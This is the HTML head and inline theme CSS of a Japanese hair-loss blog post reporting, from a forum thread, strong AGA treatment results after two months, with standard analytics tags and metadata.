

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hagelicious.com/hage230915f/
body_size: 47654
content:
<!doctype html>
<html lang="ja">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>
<meta name="referrer" content="unsafe-url">
<!-- google analytics, Googleタグマネージャー -->
<link rel='preconnect dns-prefetch' href="//www.googletagmanager.com">
<link rel='preconnect dns-prefetch' href="//www.google-analytics.com">
<!-- Google AdSense -->
<link rel="preconnect dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//tpc.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//ad.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//www.gstatic.com">
<!-- 各種サービス -->
<link rel="preconnect dns-prefetch" href="//cse.google.com">
<link rel="preconnect dns-prefetch" href="//fonts.gstatic.com">
<link rel="preconnect dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect dns-prefetch" href="//cms.quantserve.com">
<link rel="preconnect dns-prefetch" href="//secure.gravatar.com">
<link rel="preconnect dns-prefetch" href="//cdn.syndication.twimg.com">
<link rel="preconnect dns-prefetch" href="//cdn.jsdelivr.net">
<!-- ASP -->
<link rel='preconnect dns-prefetch' href="//images-fe.ssl-images-amazon.com">
<link rel='preconnect dns-prefetch' href="//m.media-amazon.com">
<link rel='preconnect dns-prefetch' href="//completion.amazon.com">
<link rel="preconnect dns-prefetch" href="//i.moshimo.com">
<link rel="preconnect dns-prefetch" href="//aml.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalc.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalb.valuecommerce.com">


  
      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
    <!-- End Google Tag Manager -->
  

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
<!-- End Google Tag Manager -->



<title>【ハゲ速報】AGA治療2ヶ月目にして絶大な効果を実感ｗｗｗ | ハゲリシャス速報 #ハゲ速</title>
<meta name='robots' content='max-image-preview:large' />

<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="1: 風吹けば毛無し 23/09/14(木) 07:36:16 ID:TstC 前髪引っ張りあげると所々頭皮見えてたのにわかりにくくなってきたし、生え際生えてなかった部分にも毛が生え始めてきた">
<meta property="og:title" content="【ハゲ速報】AGA治療2ヶ月目にして絶大な効果を実感ｗｗｗ">
<meta property="og:url" content="https://hagelicious.com/hage230915f/">
<meta property="og:image" content="https://hagelicious.com/wp-content/uploads/2023/09/img_hg200331_f-1.jpg">
<meta property="og:site_name" content="ハゲリシャス速報 #ハゲ速">
<meta property="og:locale" content="ja_JP">
<meta property="article:published_time" content="2023-09-15T11:11:00+09:00" />
<meta property="article:modified_time" content="2023-09-15T11:11:00+09:00" />
<meta property="article:section" content="コンプレックス">
<meta property="article:section" content="シャンプー">
<meta property="article:section" content="トレンド">
<meta property="article:section" content="ハゲ">
<meta property="article:section" content="育毛剤">
<meta property="article:section" content="髪が生える">
<meta property="article:tag" content="AGA">
<meta property="article:tag" content="若ハゲ">
<!-- /OGP -->

<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta property="twitter:description" content="1: 風吹けば毛無し 23/09/14(木) 07:36:16 ID:TstC 前髪引っ張りあげると所々頭皮見えてたのにわかりにくくなってきたし、生え際生えてなかった部分にも毛が生え始めてきた">
<meta property="twitter:title" content="【ハゲ速報】AGA治療2ヶ月目にして絶大な効果を実感ｗｗｗ">
<meta property="twitter:url" content="https://hagelicious.com/hage230915f/">
<meta name="twitter:image" content="https://hagelicious.com/wp-content/uploads/2023/09/img_hg200331_f-1.jpg">
<meta name="twitter:domain" content="hagelicious.com">
<meta name="twitter:creator" content="@hageyoshi2323">
<meta name="twitter:site" content="@hageyoshi2323">
<!-- /Twitter Card -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; フィード" href="https://hagelicious.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; コメントフィード" href="https://hagelicious.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; 【ハゲ速報】AGA治療2ヶ月目にして絶大な効果を実感ｗｗｗ のコメントのフィード" href="https://hagelicious.com/hage230915f/feed/" />
<link rel='stylesheet' id='cld-frontend-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cld-custom-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-custom.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hagelicious.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3&#038;fver=20251028020913' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--key-color: #23b2ad;--wp--preset--color--red: #e60033;--wp--preset--color--pink: #e95295;--wp--preset--color--purple: #884898;--wp--preset--color--deep: #55295b;--wp--preset--color--indigo: #1e50a2;--wp--preset--color--blue: #0095d9;--wp--preset--color--light-blue: #2ca9e1;--wp--preset--color--cyan: #00a3af;--wp--preset--color--teal: #007b43;--wp--preset--color--green: #3eb370;--wp--preset--color--light-green: #8bc34a;--wp--preset--color--lime: #c3d825;--wp--preset--color--yellow: #ffd900;--wp--preset--color--amber: #ffc107;--wp--preset--color--orange: #f39800;--wp--preset--color--deep-orange: #ea5506;--wp--preset--color--brown: #954e2a;--wp--preset--color--light-grey: #dddddd;--wp--preset--color--grey: #949495;--wp--preset--color--dark-grey: #666666;--wp--preset--color--cocoon-black: #333333;--wp--preset--color--cocoon-white: #ffffff;--wp--preset--color--watery-blue: #f3fafe;--wp--preset--color--watery-yellow: #fff7cc;--wp--preset--color--watery-red: #fdf2f2;--wp--preset--color--watery-green: #ebf8f4;--wp--preset--color--ex-a: #ffffff;--wp--preset--color--ex-b: #ffffff;--wp--preset--color--ex-c: #ffffff;--wp--preset--color--ex-d: #ffffff;--wp--preset--color--ex-e: #ffffff;--wp--preset--color--ex-f: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-color{color: var(--wp--preset--color--key-color) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-pink-color{color: var(--wp--preset--color--pink) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-deep-color{color: var(--wp--preset--color--deep) !important;}.has-indigo-color{color: var(--wp--preset--color--indigo) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-cyan-color{color: var(--wp--preset--color--cyan) !important;}.has-teal-color{color: var(--wp--preset--color--teal) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-lime-color{color: var(--wp--preset--color--lime) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-amber-color{color: var(--wp--preset--color--amber) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-deep-orange-color{color: var(--wp--preset--color--deep-orange) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-light-grey-color{color: var(--wp--preset--color--light-grey) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-dark-grey-color{color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-color{color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-color{color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-color{color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-color{color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-color{color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-color{color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-color{color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-color{color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-color{color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-color{color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-color{color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-color{color: var(--wp--preset--color--ex-f) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-background-color{background-color: var(--wp--preset--color--key-color) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-pink-background-color{background-color: var(--wp--preset--color--pink) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-deep-background-color{background-color: var(--wp--preset--color--deep) !important;}.has-indigo-background-color{background-color: var(--wp--preset--color--indigo) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-background-color{background-color: var(--wp--preset--color--cyan) !important;}.has-teal-background-color{background-color: var(--wp--preset--color--teal) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-lime-background-color{background-color: var(--wp--preset--color--lime) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-amber-background-color{background-color: var(--wp--preset--color--amber) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-background-color{background-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-light-grey-background-color{background-color: var(--wp--preset--color--light-grey) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-background-color{background-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-background-color{background-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-background-color{background-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-background-color{background-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-background-color{background-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-background-color{background-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-background-color{background-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-background-color{background-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-background-color{background-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-background-color{background-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-background-color{background-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-background-color{background-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-background-color{background-color: var(--wp--preset--color--ex-f) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-border-color{border-color: var(--wp--preset--color--key-color) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-pink-border-color{border-color: var(--wp--preset--color--pink) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-deep-border-color{border-color: var(--wp--preset--color--deep) !important;}.has-indigo-border-color{border-color: var(--wp--preset--color--indigo) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-border-color{border-color: var(--wp--preset--color--cyan) !important;}.has-teal-border-color{border-color: var(--wp--preset--color--teal) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-lime-border-color{border-color: var(--wp--preset--color--lime) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-amber-border-color{border-color: var(--wp--preset--color--amber) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-border-color{border-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-light-grey-border-color{border-color: var(--wp--preset--color--light-grey) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-border-color{border-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-border-color{border-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-border-color{border-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-border-color{border-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-border-color{border-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-border-color{border-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-border-color{border-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-border-color{border-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-border-color{border-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-border-color{border-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-border-color{border-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-border-color{border-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-border-color{border-color: var(--wp--preset--color--ex-f) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cocoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/keyframes.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/fontawesome/css/font-awesome.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/style.css?v=2.7.0.2&#038;ver=6.8.3&#038;fver=20251028041528' media='all' />
<style id='icomoon-style-inline-css'>

  @font-face {
    font-family: 'icomoon';
    src: url(https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/fonts/icomoon.woff?v=2.7.0.2) format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
</style>
<link rel='stylesheet' id='baguettebox-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick-theme.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-skin-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<style id='cocoon-skin-style-inline-css'>
#header-container,#header-container .navi,#navi .navi-in>.menu-header .sub-menu,.article h2,.sidebar h2,.sidebar h3,.cat-link,.cat-label,.appeal-content .appeal-button,.demo .cat-label,.blogcard-type .blogcard-label,#footer{background-color:#23b2ad}#navi .navi-in a:hover,#footer a:not(.sns-button):hover{background-color:rgba(255,255,255,.2)}.article h3,.article h4,.article h5,.article h6,.cat-link,.tag-link{border-color:#23b2ad}blockquote::before,blockquote::after,.pager-post-navi a.a-wrap::before{color:rgba(35,178,173,.5)}blockquote,.key-btn{background-color:rgba(35,178,173,.05);border-color:rgba(35,178,173,.5)}pre,.pager-links span,.scrollable-table table th,table th,.pagination .current{background-color:rgba(35,178,173,.1);border-color:rgba(35,178,173,.5)}table:not(.has-border-color) th,table:not(.has-border-color) td,table:not(.has-border-color) thead,table:not(.has-border-color) tfoot,.page-numbers,.page-numbers.dots,.tagcloud a,.list.ecb-entry-border .entry-card-wrap,.related-entries.recb-entry-border .related-entry-card-wrap,.carousel .a-wrap,.pager-post-navi.post-navi-border a.a-wrap,.article .toc,.a-wrap .blogcard,.author-box,.comment-reply-link,.ranking-item{border-color:rgba(35,178,173,.5)}table tr:nth-of-type(2n+1),.page-numbers.dots,.a-wrap:hover,.pagination a:hover,.pagination-next-link:hover,.widget_recent_entries ul li a:hover,.widget_categories ul li a:hover,.widget_archive ul li a:hover,.widget_pages ul li a:hover,.widget_meta ul li a:hover,.widget_rss ul li a:hover,.widget_nav_menu ul li a:hover,.pager-links a:hover span,.tag-link:hover,.tagcloud a:hover{background-color:rgba(35,178,173,.05)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover,.article h2,.sidebar h2,.sidebar h3,#footer,#footer a:not(.sns-button){color:#fff}body.public-page{background-color:#e6f6dc}a{color:#39c}.header .header-in{min-height:250px}.header{background-image:url(https://hagelicious.com/wp-content/uploads/2021/01/img_bghd_13.jpg)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover{color:#000}.header,.header .site-name-text{color:#fff}#header-container .navi,#navi .navi-in>.menu-header .sub-menu{background-color:#d00}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a:hover{background-color:rgba(255,255,255,.2)}.go-to-top .go-to-top-button{background-color:#186a22}.go-to-top .go-to-top-button{color:#fff}.appeal{background-image:url(https://hagelicious.com/wp-content/uploads/2026/01/img_x_rev01.jpg)}.appeal-in{min-height:200px}.appeal-content .appeal-button{background-color:#02a104}.main{width:860px}.sidebar{width:376px}@media screen and (max-width:1255px){.wrap{width:auto}.main,.sidebar,.sidebar-left .main,.sidebar-left .sidebar{margin:0 .5%}.main{width:67.4%}.sidebar{padding:1.5%;width:30%}.entry-card-thumb{width:38%}.entry-card-content{margin-left:40%}}body::after{content:url(https://hagelicious.com/wp-content/themes/cocoon-master/lib/analytics/access.php?post_id=144909&post_type=post)!important;visibility:hidden;position:absolute;bottom:0;right:0;width:1px;height:1px;overflow:hidden;display:inline!important}.appeal{background-color:#e6f6dc}.toc-checkbox{display:none}.toc-content{visibility:hidden;height:0;opacity:.2;transition:all 0.5s ease-out}.toc-checkbox:checked~.toc-content{visibility:visible;padding-top:.6em;height:100%;opacity:1}.toc-title::after{content:'[開く]';margin-left:.5em;cursor:pointer;font-size:.8em}.toc-title:hover::after{text-decoration:underline}.toc-checkbox:checked+.toc-title::after{content:'[閉じる]'}#navi .navi-in>ul>li{width:auto}#navi .navi-in>ul>li>a{padding:0 1.4em}#footer{background:#23b2ad}#footer,#footer a:not(.sns-button),.footer-title{color:#fff}.entry-content>*,.demo .entry-content p{line-height:1.8}.entry-content>*,.mce-content-body>*,.article p,.demo .entry-content p,.article dl,.article ul,.article ol,.article blockquote,.article pre,.article table,.article .toc,.body .article,.body .column-wrap,.body .new-entry-cards,.body .popular-entry-cards,.body .navi-entry-cards,.body .box-menus,.body .ranking-item,.body 